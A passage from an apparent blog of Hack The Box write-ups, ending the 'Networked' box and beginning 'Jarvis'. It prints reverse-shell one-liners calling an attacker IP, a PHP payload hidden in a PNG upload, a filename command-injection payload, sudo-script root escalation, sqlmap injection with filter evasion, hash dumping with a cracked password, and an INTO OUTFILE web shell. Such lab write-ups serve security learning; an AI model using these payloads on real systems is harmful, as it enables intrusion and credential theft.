I injected <?php passthru("whoami"); ?> which should execute whoami, let’s test it:


Now if we view the file from /uploads we won’t get the image, we’ll get the binary data of the image and the result of the executed php code at the end:

whoami got executed successfully and we’re the user apache.
I created another one to get a reverse shell:

1
2
3
4
5
root@kali:~/Desktop/HTB/boxes/networked# cp original.png ./shell.php.png
root@kali:~/Desktop/HTB/boxes/networked# echo '<?php' >> ./shell.php.png
root@kali:~/Desktop/HTB/boxes/networked# echo 'passthru("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.xx.xx 1337 >/tmp/f");' >> ./shell.php.png
root@kali:~/Desktop/HTB/boxes/networked# echo '?>' >> ./shell.php.png
root@kali:~/Desktop/HTB/boxes/networked#

And I got a shell as apache:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@kali:~/Desktop/HTB/boxes/networked# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:55662.
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ hostname
hostname
networked.htb
sh-4.2$

Command Injection in check_attack.php –> Shell as guly –> User Flag

First thing I did after getting a shell was to make it stable:

1
2
3
4
5
6
7
8
9
10
11
12
sh-4.2$ which python
which python
/usr/bin/python
sh-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+ Stopped nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/networked# stty raw -echo
root@kali:~/Desktop/HTB/boxes/networked# nc -lvnp 1337

bash-4.2$ export TERM=screen
bash-4.2$

Then I started to enumerate the box, there was only one user on the box called guly:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
bash-4.2$ cd /home/
bash-4.2$ ls -al
total 0
drwxr-xr-x. 3 root root 18 Jul 2 13:27 .
dr-xr-xr-x. 17 root root 224 Jul 2 13:27 ..
drwxr-xr-x. 2 guly guly 178 Nov 16 00:31 guly
bash-4.2$ cd guly/
bash-4.2$ ls -al
total 32
drwxr-xr-x. 2 guly guly 178 Nov 16 00:31 .
drwxr-xr-x. 3 root root 18 Jul 2 13:27 ..
lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-rw------- 1 guly guly 749 Nov 16 00:31 .viminfo
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-rw------- 1 guly guly 1920 Nov 16 00:27 dead.letter
-r--------. 1 guly guly 33 Oct 30 2018 user.txt
bash-4.2$ cat user.txt
cat: user.txt: Permission denied
bash-4.2$

We can’t read the flag as apache, but there are some other interesting readable stuff, crontab.guly shows that /home/guly/check_attack.php gets executed as guly every 3 minutes:

1
2
3
bash-4.2$ cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
bash-4.2$

check_attack.php:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
bash-4.2$ cat check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";

$files = array();
$files = preg_grep('/^([^.])/', scandir($path));

foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";

#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);

if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);

exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}

?>
bash-4.2$

This script checks for files that aren’t supposed to be in the uploads directory and deletes them, the interesting part is how it deletes the files, it appends the file name to the rm command without any filtering which makes it vulnerable to command injection:

1
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");

$path is the path of the uploads directory:

1
$path = '/var/www/html/uploads/';

And $value is the suspicious file’s name.
We can simply go to /var/www/html/uploads and create a file that holds the payload in its name. The name will start with a semicolon ; (to inject the new command) then the reverse shell command.

1
2
3
bash-4.2$ cd /var/www/html/uploads
bash-4.2$ touch '; nc 10.10.xx.xx 1338 -c bash'
bash-4.2$

After some time I got a shell as guly:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
root@kali:~/Desktop/HTB/boxes/networked# nc -lvnp 1338
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.146.
Ncat: Connection from 10.10.10.146:60812.
whoami
guly
python -c "import pty;pty.spawn('/bin/bash')"
[guly@networked ~]$ ^Z
[1]+ Stopped nc -lvnp 1338
root@kali:~/Desktop/HTB/boxes/networked# stty raw -echo
root@kali:~/Desktop/HTB/boxes/networked# nc -lvnp 1338

[guly@networked ~]$ export TERM=screen
[guly@networked ~]$ id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
[guly@networked ~]$ ls -al
total 32
drwxr-xr-x. 2 guly guly 178 Nov 16 00:31 .
drwxr-xr-x. 3 root root 18 Jul 2 13:27 ..
lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly 18 Oct 30 2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30 2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30 2018 .bashrc
-r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
-rw------- 1 guly guly 3072 Nov 16 00:48 dead.letter
-r--------. 1 guly guly 33 Oct 30 2018 user.txt
-rw------- 1 guly guly 749 Nov 16 00:31 .viminfo
[guly@networked ~]$

We owned user.

Command Injection in the Network Script Name –> Root Shell –> Root Flag

As guly I checked sudo -l and found that guly can run /usr/local/sbin/changename.sh as root without a password:

1
2
3
4
5
6
7
8
9
10
11
12
13
[guly@networked ~]$ sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
[guly@networked ~]$

changename.sh:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
[guly@networked ~]$ cat /usr/local/sbin/changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF

regexp="^[a-zA-Z0-9_\ /-]+$"

for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done

/sbin/ifup guly0
[guly@networked ~]$

This script simply creates a network script for an interface called guly then activates that interface. It asks the user for these options: NAME, PROXY_METHOD, BROWSER_ONLY, BOOTPROTO.

1
2
3
4
5
6
7
8
9
10
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
test
interface PROXY_METHOD:
test
interface BROWSER_ONLY:
test
interface BOOTPROTO:
test
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.

We’re only interested in the NAME option because according to this page we can inject commands in the interface name. Let’s try to execute bash:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
test bash
interface PROXY_METHOD:
test
interface BROWSER_ONLY:
test
interface BOOTPROTO:
test
[root@networked network-scripts]# whoami
root
[root@networked network-scripts]# id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# cd /root/
[root@networked ~]# ls -la
total 28
dr-xr-x---. 2 root root 144 Jul 15 11:34 .
dr-xr-xr-x. 17 root root 224 Jul 2 13:27 ..
lrwxrwxrwx. 1 root root 9 Jul 2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 root root 18 Dec 29 2013 .bash_logout
-rw-r--r--. 1 root root 176 Dec 29 2013 .bash_profile
-rw-r--r--. 1 root root 176 Dec 29 2013 .bashrc
-rw-r--r--. 1 root root 100 Dec 29 2013 .cshrc
-r--------. 1 root root 33 Oct 30 2018 root.txt
-rw-r--r--. 1 root root 129 Dec 29 2013 .tcshrc
-rw------- 1 root root 1011 Jul 15 11:34 .viminfo
[root@networked network-scripts]#

And we got a root shell.

We owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.

Previous Hack The Box write-up : Hack The Box - Jarvis
Next Hack The Box write-up : Hack The Box - Chainsaw

Hack The Box - Jarvis

9 November 2019 at 03:00

Hack The Box - Jarvis

Quick Summary

Hey guys, today Jarvis retired and here’s my write-up about it. It was a nice easy box with a web application vulnerable to SQL injection, a python script vulnerable to command injection and a setuid binary that could be abused to get a root shell. It’s a medium box and its ip is 10.10.10.143, I added it to /etc/hosts as jarvis.htb. Let’s jump right in!

Nmap

As always we will start with nmap to scan for open ports and services:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@kali:~/Desktop/HTB/boxes/jarvis# nmap -sV -sT -sC -o nmapinitial jarvis.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-08 17:33 EET
Nmap scan report for jarvis.htb (10.10.10.143)
Host is up (0.24s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA)
| 256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA)
|_ 256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Stark Hotel
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.86 seconds
root@kali:~/Desktop/HTB/boxes/jarvis#

We got ssh on port 22 and http on port 80. Let’s take a look at the web service.

Web Enumeration

By visiting http://jarvis.htb/ we get a website for a hotel called Stark Hotel:


I ran gobuster to check for any sub directories and the only interesting thing I found was /phpmyadmin:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@kali:~/Desktop/HTB/boxes/jarvis# gobuster -u http://jarvis.htb/ -w /usr/share/wordlists/dirb/common.txt

=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://jarvis.htb/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/11/08 17:38:59 Starting gobuster
=====================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/css (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/index.php (Status: 200)
/js (Status: 301)
/phpmyadmin (Status: 301)
/server-status (Status: 403)
=====================================================
2019/11/08 17:40:39 Finished
=====================================================

http://jarvis.htb/phpmyadmin

phpMyAdmin is a free software tool written in PHP, intended to handle the administration of MySQL over the Web. phpMyAdmin supports a wide range of operations on MySQL and MariaDB. Frequently used operations (managing databases, tables, columns, relations, indexes, users, permissions, etc) can be performed via the user interface, while you still have the ability to directly execute any SQL statement. -phpmyadmin.net

That can be useful later if we could find the credentials, but for now let’s concentrate on the web application.

SQLi in room.php

Back to the “Rooms & Suites” section in the main page, clicking on any of these rooms requests /room.php with a parameter called cod that holds the room number:


I tried replacing the number with a single quote ' and I got a weird response:

So I ran sqlmap but I got a 404 response:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@kali:~/Desktop/HTB/boxes/jarvis# sqlmap -u http://jarvis.htb/room.php?cod=1             
___
__H__
___ ___[(]_____ ___ ___ {1.3.4#stable}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 17:43:03 /2019-11-08/
[17:43:03] [INFO] testing connection to the target URL
[17:43:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:43:04] [INFO] testing if the target URL content is stable
[17:43:05] [INFO] heuristics detected web page charset 'ascii'
[17:43:05] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk
results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[17:43:13] [INFO] searching for dynamic content
[17:43:13] [CRITICAL] page not found (404)
[17:43:13] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 2 times
[*] ending @ 17:43:13 /2019-11-08/

I checked the page again and saw a message indicating that I got banned for 90 seconds:

I assumed that it checks for the user-agent because the ban happened immediately, so I added the --user-agent option and used Firefox user-agent, that was enough to bypass the filter:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
root@kali:~/Desktop/HTB/boxes/jarvis# sqlmap -u http://jarvis.htb/room.php?cod=1 --user-agent "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"     
___
__H__
___ ___[(]_____ ___ ___ {1.3.4#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 22:15:42 /2019-11-08/
[22:15:42] [INFO] testing connection to the target URL
[22:15:43] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:15:43] [INFO] testing if the target URL content is stable
[22:15:44] [INFO] target URL content is stable
[22:15:44] [INFO] testing if GET parameter 'cod' is dynamic
[22:15:45] [INFO] GET parameter 'cod' appears to be dynamic
[22:15:46] [INFO] heuristic (basic) test shows that GET parameter 'cod' might be injectable
[22:15:46] [INFO] testing for SQL injection on GET parameter 'cod'
[22:15:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:15:48] [INFO] GET parameter 'cod' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="of")
[22:15:52] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:15:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:15:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:15:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:15:57] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:15:57] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:15:57] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:15:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:15:58] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:15:58] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:15:58] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:16:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:16:00] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[22:16:00] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:16:00] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[22:16:01] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[22:16:01] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:16:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:16:02] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:16:02] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[22:16:02] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[22:16:03] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[22:16:03] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[22:16:03] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[22:16:04] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[22:16:04] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[22:16:06] [INFO] testing 'MySQL inline queries'
[22:16:06] [INFO] testing 'PostgreSQL inline queries'
[22:16:06] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:16:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[22:16:08] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:16:08] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[22:16:08] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[22:16:09] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:16:09] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:16:10] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:16:10] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:16:10] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:16:10] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[22:16:22] [INFO] GET parameter 'cod' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[22:16:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:16:22] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:16:22] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[22:16:23] [INFO] target URL appears to have 7 columns in query
[22:16:28] [INFO] GET parameter 'cod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: cod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cod=1 AND 9726=9726

Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cod=1 AND SLEEP(5)

Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cod=-6795 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178786b71,0x4149506c785a7463717746587661766f774b6655715351584358576f6c6470664f49754a6f63516b,0x717a626271),NULL-- HCXr
---
[22:16:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[22:16:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/jarvis.htb'

[*] ending @ 22:16:33 /2019-11-08/

root@kali:~/Desktop/HTB/boxes/jarvis#

RCE –> Shell as www-data

I could get RCE in 2 different ways.

First way:

By using the os-shell option in sqlmap:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
root@kali:~/Desktop/HTB/boxes/jarvis# sqlmap -u http://jarvis.htb/room.php?cod=1 --user-agent "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" --os-shell                                    
___
__H__
___ ___[,]_____ ___ ___ {1.3.4#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 22:23:10 /2019-11-08/
[22:23:10] [INFO] resuming back-end DBMS 'mysql'
[22:23:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cod=1 AND 9726=9726

Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cod=1 AND SLEEP(5)

Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cod=-6795 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178786b71,0x4149506c785a7463717746587661766f774b6655715351584358576f6c6470664f49754a6f63516b,0x717a626271),NULL-- HCXr
---
[22:23:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[22:23:11] [INFO] going to use a web backdoor for command prompt
[22:23:11] [INFO] fingerprinting the back-end DBMS operating system
[22:23:11] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[22:23:13] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html
[22:23:40] [INFO] retrieved web server absolute paths: '/images/'
[22:23:40] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[22:23:42] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://jarvis.htb:80/tmpuujaq.php
[22:23:43] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://jarvis.htb:80/tmpbtwbt.php
[22:23:43] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] a
command standard output: 'www-data'
os-shell> id
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell>

From here we can simply execute a reverse shell command and get a shell.

Second way:

I used the --passwords option to dump the users’ password hashes:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
root@kali:~/Desktop/HTB/boxes/jarvis# sqlmap -u http://jarvis.htb/room.php?cod=1 --user-agent "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0" --passwords                                  
___
__H__
___ ___[,]_____ ___ ___ {1.3.4#stable}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 22:17:45 /2019-11-08/

[22:17:46] [INFO] resuming back-end DBMS 'mysql'
[22:17:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cod=1 AND 9726=9726

Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cod=1 AND SLEEP(5)

Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cod=-6795 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178786b71,0x4149506c785a7463717746587661766f774b6655715351584358576f6c6470664f49754a6f63516b,0x717a626271),NULL-- HCXr
---
[22:17:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9.0 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[22:17:46] [INFO] fetching database users password hashes
[22:17:46] [INFO] used SQL query returns 1 entry
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[22:17:53] [INFO] writing hashes to a temporary file '/tmp/sqlmapbAZ4vg2489/sqlmaphashes-KkbVkR.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] DBadmin [1]:
password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0

[22:17:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/jarvis.htb'

[*] ending @ 22:17:55 /2019-11-08/

root@kali:~/Desktop/HTB/boxes/jarvis#

I got the password hash for DBadmin, I cracked it with crackstation:

Then I tried these credentials (DBadmin : imissyou) with phpmyadmin and I got in:


From the SQL console we can write a web shell:

1
SELECT "<?php system($_GET['c']); ?>" into outfile "/var/www/html/sh3ll.php"

I used the netcat openbsd reverse shell payload from PayloadsAllTheThings to get a reverse shell, I had to url-encode it first:

1
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.xx.xx%201337%20%3E%2Ftmp%2Ff

Now we have a shell as www-data:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~/Desktop/HTB/boxes/jarvis# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:57400.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@jarvis:/var/www/html$ ^Z
[1]+ Stopped nc -lvnp 1337
root@kali:~/Desktop/HTB/boxes/jarvis# stty raw -echo
root@kali:~/Desktop/HTB/boxes/jarvis# nc -lvnp 1337

www-data@jarvis:/var/www/html$ export TERM=screen
www-data@jarvis:/var/www/html$

Command Injection in simpler.py –> Shell as pepper –> User Flag

I checked the home directory and there was a user called pepper, I couldn’t read the user flag as www-data:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@jarvis:/var/www/html$ cd /home/
www-data@jarvis:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Mar 2 2019 .
drwxr-xr-x 23 root root 4096 Mar 3 2019 ..
drwxr-xr-x 4 pepper pepper 4096 Mar 5 2019 pepper
www-data@jarvis:/home$ cd pepper/
www-data@jarvis:/home/pepper$ ls -al
total 32
